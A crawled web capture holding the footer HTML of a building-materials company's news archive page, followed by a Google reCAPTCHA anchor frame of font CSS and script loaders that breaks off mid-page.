                                        <option value="https://www.ceimaterials.com/news/2021/09.html">2021 - September</option>
                                        <option value="https://www.ceimaterials.com/news/2021/08.html">2021 - August</option>
                                        <option value="https://www.ceimaterials.com/news/2021/06.html">2021 - June</option>
                                        <option value="https://www.ceimaterials.com/news/2021/04.html">2021 - April</option>
                                        <option value="https://www.ceimaterials.com/news/2021/03.html">2021 - March</option>
                                        <option value="https://www.ceimaterials.com/news/2021/02.html">2021 - February</option>
                                        <option value="https://www.ceimaterials.com/news/2020/12.html">2020 - December</option>
                                        <option value="https://www.ceimaterials.com/news/2020/10.html">2020 - October</option>
                                        <option value="https://www.ceimaterials.com/news/2020/09.html">2020 - September</option>
                                        <option value="https://www.ceimaterials.com/news/2020/08.html">2020 - August</option>
                                        <option value="https://www.ceimaterials.com/news/2020/06.html">2020 - June</option>
                                        <option value="https://www.ceimaterials.com/news/2020/05.html">2020 - May</option>
                                        <option value="https://www.ceimaterials.com/news/2020/04.html">2020 - April</option>
                                        <option value="https://www.ceimaterials.com/news/2020/03.html">2020 - March</option>
                                        <option value="https://www.ceimaterials.com/news/2020/02.html">2020 - February</option>
                                        <option value="https://www.ceimaterials.com/news/2019/12.html">2019 - December</option>
                                        <option value="https://www.ceimaterials.com/news/2019/11.html">2019 - November</option>
                                        <option value="https://www.ceimaterials.com/news/2019/10.html">2019 - October</option>
                                        <option value="https://www.ceimaterials.com/news/2019/09.html">2019 - September</option>
                                        <option value="https://www.ceimaterials.com/news/2019/08.html">2019 - August</option>
                                        <option value="https://www.ceimaterials.com/news/2019/07.html">2019 - July</option>
                                        <option value="https://www.ceimaterials.com/news/2019/06.html">2019 - June</option>
                                        <option value="https://www.ceimaterials.com/news/2019/05.html">2019 - May</option>
                                        <option value="https://www.ceimaterials.com/news/2019/04.html">2019 - April</option>
                                        <option value="https://www.ceimaterials.com/news/2019/03.html">2019 - March</option>
                                        <option value="https://www.ceimaterials.com/news/2019/02.html">2019 - February</option>
                                        <option value="https://www.ceimaterials.com/news/2019/01.html">2019 - January</option>
                                        <option value="https://www.ceimaterials.com/news/2018/12.html">2018 - December</option>
                                        <option value="https://www.ceimaterials.com/news/2018/11.html">2018 - November</option>
                                        <option value="https://www.ceimaterials.com/news/2018/10.html">2018 - October</option>
                                        <option value="https://www.ceimaterials.com/news/2018/09.html">2018 - September</option>
                                        <option value="https://www.ceimaterials.com/news/2018/08.html">2018 - August</option>
                                        <option value="https://www.ceimaterials.com/news/2018/07.html">2018 - July</option>
                                        <option value="https://www.ceimaterials.com/news/2018/06.html">2018 - June</option>
                                        <option value="https://www.ceimaterials.com/news/2018/05.html">2018 - May</option>
                                        <option value="https://www.ceimaterials.com/news/2018/04.html">2018 - April</option>
                                        <option value="https://www.ceimaterials.com/news/2018/03.html">2018 - March</option>
                                        <option value="https://www.ceimaterials.com/news/2018/02.html">2018 - February</option>
                                        <option value="https://www.ceimaterials.com/news/2018/01.html">2018 - January</option>
                                        <option value="https://www.ceimaterials.com/news/2017/12.html">2017 - December</option>
                                        <option value="https://www.ceimaterials.com/news/2017/11.html">2017 - November</option>
                                        <option value="https://www.ceimaterials.com/news/2016/11.html">2016 - November</option>
                                  </select>
            </div>
          </div>
        </div>
      </div>
    </aside>
  </div>
  <div class="gutter sub-gutter"></div>
</section>



<div class="footer-callout scroll-effect">
  <div class="row collapse align-middle">
    <div class="columns small-12 children-up">
            <img src="/images/white-usa.png" class="noframe" alt="icon of United States">
                  <h2>Make CEI Materials the Basis of Your Design</h2>
                  <a class="button secondary" href="/contact.html"> Contact Your Closest Rep</a>
                    <div class="heading">“Greatness can only be achieved with Commitment, Enthusiasm, and Integrity.”</div>
                    <img src="/cm/dpl/images/create/01footer-logos_(1).png" class="noframe"  alt="U.S. Green Build Council, Inc. 500, Premium MCM Fabricator, Toyota Certified Provider, MCA Member">
          </div>
  </div>
</div>
<section class="footer-nav" id="footer-nav">
  <div class="row columns">
    <div class="footer-nav-row children-up">
      <div class="footer-nav-column children-up">
        <div class="footer-logo"> <img src="/images/footer-logo.png" alt="CEI Materials"></div>
      </div>
            <div class="footer-nav-column show-for-large">
        <h4>What We Do</h4>

<ul>
	<li><a href="/surfaces.html">Surfaces</a></li>
	<li><a href="/systems.html">Systems</a></li>
	<li><a href="/services.html">Services</a></li>
</ul>
      </div>
                  <div class="footer-nav-column show-for-large">
        <h4>Quick Links</h4> <ul> <li><a href="/about-cei.html">About</a></li> <li><a href="/projects.html">Projects</a></li> <li><a href="/news.html">News</a></li> </ul>      </div>
                  <div class="footer-nav-column show-for-large">
        <h4>Work With Us</h4> <ul> <li><a href="/contact.html">Contact</a></li> <li><a href="/contact.html#lead_box">Request Bid</a></li> <li><a href="/downloads.html">Digital Files &amp; Downloads</a></li> <li><a href="/about-cei/careers.html">Careers</a></li> </ul>      </div>
          </div>
  </div>
</section>

<footer class="page-footer">
  <div class="row expanded align-center align-spaced children-up">
    <div class="columns xlarge-8 medium-9 small-12 medium-order-2">
      <div class="footer-copyright">
        The contents of this webpage are Copyright &copy; 2026 CEI Materials. All Rights Reserved. <br>
        <a href="/privacy.html">Privacy</a> -
        <a href="http://superpathsolutions.com/?utm_source=superpathsolutions_com&utm_medium=footer&utm_campaign=brand_footer_links" title="Web Design Company">Web Design Company</a> -
        <a href="/cm" target="_blank">Manage</a>
      </div>
    </div>
  </div>
</footer>	</div>
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/2.2.2/jquery.min.js"></script>
	<script>/*jQuery CDN backup */window.jQuery || document.write('<script src="js/jquery-2.2.0.js">\x3C/script>')</script>

	<script src="/js/vendor/findAndReplaceDOMText-0.4.6.min.js"></script>

	<script src="/js/site.min.js?v=1742855778263"></script>
	</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j&co=aHR0cHM6Ly93d3cuY2VpbWF0ZXJpYWxzLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=p2d3ulol6ht3
body_size: 48730
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="EvBpdgOfXSeEfGld5GdT7Q" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="EvBpdgOfXSeEfGld5GdT7Q">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="EvBpdgOfXSeEfGld5GdT7Q">
